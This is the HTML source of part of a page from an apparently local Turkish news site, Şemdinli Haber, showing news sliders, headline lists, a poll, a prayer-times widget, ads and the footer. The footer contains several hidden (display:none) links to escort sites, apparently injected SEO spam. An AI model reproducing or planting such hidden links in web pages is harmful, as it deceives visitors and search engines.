          <a href="https://www.semdinlihaber.gen.tr/politika/bahceli-baris-havasi-hakim-olmali-buradan-donus-yoktur-h58021.html" title="Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur" ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/334x215/haberler/thumbs/2025/07/bahceli_baris_havasi_hakim_olmali_buradan_donus_yoktur_h58021_8e2c9.jpg" alt="Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.semdinlihaber.gen.tr/politika/bahceli-baris-havasi-hakim-olmali-buradan-donus-yoktur-h58021.html" title="Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur"  title="Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur" class="title h4 one-line">Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur</a>
            <ol class="list-inline">
              <li><a href="https://www.semdinlihaber.gen.tr/politika" title="Bahçeli: Barış havası hakim olmalı, buradan dönüş yoktur"  class="text-muted">Politika</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.semdinlihaber.gen.tr/politika/dem-parti-acikladi-cozum-sureci-icin-mecliste-komisyon-kuruluyor-h58010.html" title="DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor" ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/334x215/haberler/thumbs/2025/06/dem_parti_acikladi_cozum_sureci_icin_mecliste_komisyon_kuruluyor_h58010_c2de8.jpg" alt="DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.semdinlihaber.gen.tr/politika/dem-parti-acikladi-cozum-sureci-icin-mecliste-komisyon-kuruluyor-h58010.html" title="DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor"  title="DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor" class="title h4 one-line">DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.semdinlihaber.gen.tr/politika" title="DEM Parti açıkladı! Çözüm süreci için Meclis’te komisyon kuruluyor"  class="text-muted">Politika</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.semdinlihaber.gen.tr/politika/tbmm-de-israil-iran-tezkeresi-kabul-edildi-h58000.html" title="TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi" ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/334x215/haberler/thumbs/2025/06/tbmm_de_israil_iran_tezkeresi_kabul_edildi_h58000_18024.jpg" alt="TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.semdinlihaber.gen.tr/politika/tbmm-de-israil-iran-tezkeresi-kabul-edildi-h58000.html" title="TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi"  title="TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi" class="title h4 one-line">TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi</a>
            <ol class="list-inline">
              <li><a href="https://www.semdinlihaber.gen.tr/politika" title="TBMM&#039;de &#039;İsrail-İran tezkeresi&#039; kabul edildi"  class="text-muted">Politika</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.semdinlihaber.gen.tr/guncel/semdinlide-aricilar-bal-sagimi-etkinliginde-bir-araya-geldi-h58073.html" title="Şemdinli’de Arıcılar Bal Sağımı Etkinliğinde..." >
                  <img alt="Şemdinli’de Arıcılar Bal Sağımı Etkinliğinde..." class="media-object" src="https://www.semdinlihaber.gen.tr/images/resize/80/127x82/haberler/thumbs/2025/07/semdinlide_aricilar_bal_sagimi_etkinliginde_bir_araya_geldi_h58073_06638.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.semdinlihaber.gen.tr/guncel/semdinlide-aricilar-bal-sagimi-etkinliginde-bir-araya-geldi-h58073.html" title="Şemdinli’de Arıcılar Bal Sağımı Etkinliğinde..."  class="media-heading mb-0">Şemdinli’de Arıcılar Bal Sağımı Etkinliğinde...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.semdinlihaber.gen.tr/guncel/geverok-yaylasinda-koyun-otlatirken-kalp-krizi-geciren-coban-hayatini-h58072.html" title="Geverok Yaylası’nda Koyun Otlatırken Kalp Krizi..." >
                  <img alt="Geverok Yaylası’nda Koyun Otlatırken Kalp Krizi..." class="media-object" src="https://www.semdinlihaber.gen.tr/images/resize/80/127x82/haberler/thumbs/2025/07/geverok_yaylasinda_koyun_otlatirken_kalp_krizi_geciren_coban_hayatini_kaybetti_h58072_45bfa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.semdinlihaber.gen.tr/guncel/geverok-yaylasinda-koyun-otlatirken-kalp-krizi-geciren-coban-hayatini-h58072.html" title="Geverok Yaylası’nda Koyun Otlatırken Kalp Krizi..."  class="media-heading mb-0">Geverok Yaylası’nda Koyun Otlatırken Kalp Krizi...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.semdinlihaber.gen.tr/egitim/yks-sonuclari-aciklandi-5-h58071.html" title="YKS sonuçları açıklandı" >
                  <img alt="YKS sonuçları açıklandı" class="media-object" src="https://www.semdinlihaber.gen.tr/images/resize/80/127x82/haberler/thumbs/2025/07/yks_sonuclari_aciklandi_h58071_3b170.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.semdinlihaber.gen.tr/egitim/yks-sonuclari-aciklandi-5-h58071.html" title="YKS sonuçları açıklandı"  class="media-heading mb-0">YKS sonuçları açıklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.semdinlihaber.gen.tr/guncel/demirtas-ve-yuksekdagin-tahliye-talebi-reddedildi-h58070.html" title="Demirtaş ve Yüksekdağ’ın tahliye talebi reddedildi" >
                  <img alt="Demirtaş ve Yüksekdağ’ın tahliye talebi reddedildi" class="media-object" src="https://www.semdinlihaber.gen.tr/images/resize/80/127x82/haberler/thumbs/2025/07/demirtas_ve_yuksekdagin_tahliye_talebi_reddedildi_h58070_5cf91.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.semdinlihaber.gen.tr/guncel/demirtas-ve-yuksekdagin-tahliye-talebi-reddedildi-h58070.html" title="Demirtaş ve Yüksekdağ’ın tahliye talebi reddedildi"  class="media-heading mb-0">Demirtaş ve Yüksekdağ’ın tahliye talebi reddedildi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.semdinlihaber.gen.tr/guncel/hakkride-iup-kapsaminda-89-kisi-ise-alinacak-h58069.html" title="Hakkâri’de İUP Kapsamında 89 Kişi İşe Alınacak" >
                  <img alt="Hakkâri’de İUP Kapsamında 89 Kişi İşe Alınacak" class="media-object" src="https://www.semdinlihaber.gen.tr/images/resize/80/127x82/haberler/thumbs/2025/07/hakkride_iup_kapsaminda_89_kisi_ise_alinacak_h58069_4abc7.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.semdinlihaber.gen.tr/guncel/hakkride-iup-kapsaminda-89-kisi-ise-alinacak-h58069.html" title="Hakkâri’de İUP Kapsamında 89 Kişi İşe Alınacak"  class="media-heading mb-0">Hakkâri’de İUP Kapsamında 89 Kişi İşe Alınacak</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/semdinlihabermerkezi" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">9.2B</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/semdinlihaber30" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">2.3B</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.semdinlihaber.gen.tr/anketler.html" title="Tüm Anketler" >Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" selected>Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/mosque.svg?v=120579431" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/imsak.png?v=585736999" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/gunes.png?v=1865793118" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/ogle.png?v=1078301138" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/ikindi.png?v=1409929660" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/aksam.png?v=1856001577" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/images/yatsi.png?v=1895038987" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.semdinlihaber.gen.tr/sayfalar.html" title="Tüm Sayfalar" >Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.semdinlihaber.gen.tr/moda-park-magaza-s9.html" title="Moda Park Mağaza"  class="list-group-item">
          <span class="media-middle media-body font-medium">Moda Park Mağaza</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/suvari-giyim-kampanya-s8.html" title="SÜVARİ GİYİM KAMPANYA"  class="list-group-item">
          <span class="media-middle media-body font-medium">SÜVARİ GİYİM KAMPANYA</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/avasin-tesisat-s7.html" title="Avaşin tesisat"  class="list-group-item">
          <span class="media-middle media-body font-medium">Avaşin tesisat</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/hosgor-market-s6.html" title="HOŞGÖR MARKET"  class="list-group-item">
          <span class="media-middle media-body font-medium">HOŞGÖR MARKET</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/aura-cafe-lokanta-s5.html" title="AURA CAFE - LOKANTA"  class="list-group-item">
          <span class="media-middle media-body font-medium">AURA CAFE - LOKANTA</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/begendik-s4.html" title="Begendik"  class="list-group-item">
          <span class="media-middle media-body font-medium">Begendik</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/azer-s3.html" title="azer"  class="list-group-item">
          <span class="media-middle media-body font-medium">azer</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.semdinlihaber.gen.tr/guncel/semdinli-de-10-kasim-ataturk-u-anma-etkinligi-duzenlendi-h53673.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.semdinlihaber.gen.tr/guncel/semdinli-de-10-kasim-ataturk-u-anma-etkinligi-duzenlendi-h53673.html" title="Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma..." ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/320x206/haberler/thumbs/2022/11/mustafa_kemal_ataturk_vefatinin_84uncu_yilindasemdinli_de_anildi_h53673_85bb3.jpg" alt="Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.semdinlihaber.gen.tr/guncel/semdinli-de-10-kasim-ataturk-u-anma-etkinligi-duzenlendi-h53673.html" title="Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma..."  class="title">Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma...</a>
        <ol class="list-inline">
          <li><a href="https://www.semdinlihaber.gen.tr/guncel" title="Güncel"  class="text-muted">Güncel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" style="width:160px;height:600px;">

                          <p style="width:160px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-3876274633753263"
 data-ad-slot="3663962834"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>                                                                                                                  </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" style="width:160px;height:600px;">
                                <p style="width:160px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-3876274633753263"
 data-ad-slot="3663962834"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.semdinlihaber.gen.tr/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.semdinlihaber.gen.tr/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.semdinlihaber.gen.tr/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.semdinlihaber.gen.tr/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.semdinlihaber.gen.tr/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/semdinlihabermerkezi" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/semdinlihaber30" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.semdinlihaber.gen.tr/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.semdinlihaber.gen.tr/guncel">Güncel</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/egitim">Eğitim</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/ekonomi">Ekonomi</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/saglik">Sağlık</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.semdinlihaber.gen.tr/yasam">Yaşam</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/politika">Politika</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/dunyadan">Dünyadan</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/spor">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.semdinlihaber.gen.tr/teknoloji">Teknoloji</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/okuyucan">Okuyucudan</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/kultur-sanat">Kültür sanat</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/video-servisi">Video Servisi</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.semdinlihaber.gen.tr/makale">Makale</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/roportaj">Röportaj</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/dugunlerimiz">Düğünlerimiz</a></li>
                                              <li><a href="https://www.semdinlihaber.gen.tr/foto-galeri">Foto Galeri</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.semdinlihaber.gen.tr/">
          <img src="https://www.semdinlihaber.gen.tr/images/banner/semdinli_2.png" alt="Şemdinli Haber  Üç Ülkenin Birleştiği Yerden Yükselen Ses!" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Copyright © by semdinlihaber.gen.tr</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. ŞemdinliHaber -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.enghost.com.tr/" target="_blank" title="ankara hosting">ankara hosting</a></li>


      </ul>
    </div>
  </div>
  
<div style="display:none"><a href="https://sokkan.net/" title="bursa escort">bursa escort</a></div>
<div style="display:none"><a href="https://bursaescortgorukle.com/" title="görükle escort">görükle escort</a></div>
<div style="display:none"><a href="https://bursaescortgorukle.com/" title="bursa escort">bursa escort</a></div>
<div style="display:none"><a href="https://sokkan.net/" title="görükle escort">görükle escort</a></div>
	

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.semdinlihaber.gen.tr\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0543 608 48 11 (0438) 411 34 53 EMA\u0130L: ademirdha@hotmail.com"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.semdinlihaber.gen.tr\/images\/banner\/logo_copy.png",
        "width": 448,
        "height": 90
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.semdinlihaber.gen.tr\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.semdinlihaber.gen.tr\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Politics",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.semdinlihaber.gen.tr\/politika\/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html"
    },
    "headline": "S\u0131rr\u0131 S\u00fcreyya \u00d6nder&#039;e 5 ay hapis cezas\u0131",
    "name": "S\u0131rr\u0131 S\u00fcreyya \u00d6nder&#039;e 5 ay hapis cezas\u0131",
